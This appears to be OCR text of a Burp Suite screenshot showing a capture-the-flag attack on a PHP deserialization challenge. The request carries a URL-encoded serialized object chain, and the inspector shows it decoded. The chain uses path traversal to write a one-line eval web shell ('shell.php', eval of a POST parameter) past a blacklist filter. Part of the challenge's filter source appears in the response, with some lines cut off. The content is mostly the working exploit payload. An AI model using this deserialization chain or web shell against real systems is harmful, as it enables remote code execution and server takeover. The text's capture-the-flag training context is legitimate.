 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: phppop.ctf.0rays.club:30001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 849
11
12 a=
O%3A2%3A%22fz%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00fz%22%3Bs%3A5%
3A%22JrXnm%22%3Bs%3A7%3A%22%00%2A%00v0id%22%3BO%3A4%3A%22v0i
d%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00xin%22%3BO%3A3%3A%22xin%22
%3A1%3A%7Bs%3A12%3A%22%00%2A%00logwriter%22%3BO%3A4%3A%22hos
t%22%3A2%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3Bs%3A34%3A%2
2..%2F..%2F..%2F..%2Fvar%2Fwww%2Fhtml%2Fshell.php%22%3Bs%3A9
%3A%22%00%2A%00format%22%3BO%3A4%3A%22yang%22%3A2%3A%7Bs%3A1
0%3A%22%00%2A%00filters%22%3BO%3A3%3A%22c4t%22%3A1%3A%7Bs%3A
13%3A%22%00%2A%00blacklists%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A38%3
A%2211111111111111111111111111111111111111%22%3B%7D%7Ds%3A7%
3A%22%00%2A%00endl%22%3Bs%3A1%3A%22%0A%22%3B%7D%7D%7Ds%3A7%3
A%22%00%2A%00name%22%3Bs%3A5%3A%22JrXnm%22%3Bs%3A8%3A%22%00%
2A%00group%22%3Bs%3A28%3A%22%3C%3Fphp+eval%28%24_POST%5B%22a
nt%22%5D%29%3B%3F%3E%22%3Bs%3A6%3A%22%00%2A%00url%22%3BN%3B%
7D%7D
13
%00
24匹配
完成
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
<?php
highlight_file(__FILE__);
class c4t
{
protected $blacklists = array("GET", "POST", "system"
function filter($data)
{
foreach ($this->blacklists as $filters) {
if (strstr($data, $filters)) {
exit("bad,bad,hacker");
}
}
if (';' === preg_replace('/[a-z]+\((?R)?
\)/', "6666", $data)) {
if (preg_match('/readfile|if|time|local|sqrt|et|n
exit("Go,away!");
}
return $data;
}
return $data;
}
};
class yang
{
protected $filters;
protected $endl;
function __construct($filters, $endl)
{
$this->filters = $filters;
$this->endl = $endl;
}
function format($txt)
{
foreach ($this->filters as $filter) {
$txt = $filter->filter($txt);
}
$txt = str_replace('\n', $this->endl, $txt);
return $txt;
}
};
class host
{
protected $filename;
protected $format;
function __construct($filename, $format)
{
$this-
>filename = str_replace("..", "__", str_replace("/", "_
INSPECTOR
返回
主体参数
NAME
a
VALUE
O%3A2%3A%22fz%22%3A2%3A%7Bs%3A5%3A%22%
00%2A%00fz%22%3Bs%3A5%3A%22JrXnm%22%3B
s%3A7%3A%22%00%2A%00v0id%22%3BO%3A4%3A
%22v0id%22%3A4%3A%7Bs%3A6%3A%22%00%2A%
00xin%22%3BO%3A3%3A%22xin%22%3A1%3A%7B
s%3A12%3A%22%00%2A%00logwriter%22%3BO%
3A4%3A%22host%22%3A2%3A%7Bs%3A11%3A%22
%00%2A%00filename%22%3Bs%3A34%3A%22..%
See more
DECODED FROM: URL encoding
O:2:"fz":2:{s:5:"\0*\0fz";s:5:"JrXnm"
;s:7:"\0*\0v0id";O:4:"v0id":4:{s:6:"
\0*\0xin";O:3:"xin":1:{s:12:"\0*\0lo
gwriter";O:4:"host":2:{s:11:"\0*\0fil
ename";s:34:"../../../../var/www/html/
shell.php";s:9:"\0*\0format";O:4:"yan
g":2:{s:10:"\0*\0filters";O:3:"c4t":1
:{s:13:"\0*\0blacklists";a:1:{i:0;s:3
8:"11111111111111111111111111111111111
111";}}s:7:"\0*\0endl";s:1:"\n
";}}}s:7:"\0*\0name";s:5:"JrXnm";s:8:
"\0*\0group";s:28:"<?php
eval($_POST["ant"]);?>";s:6:"\0*\0url
";N;}}
See less
取消(Cancel) Apply changes
33,753字节 | 23毫秒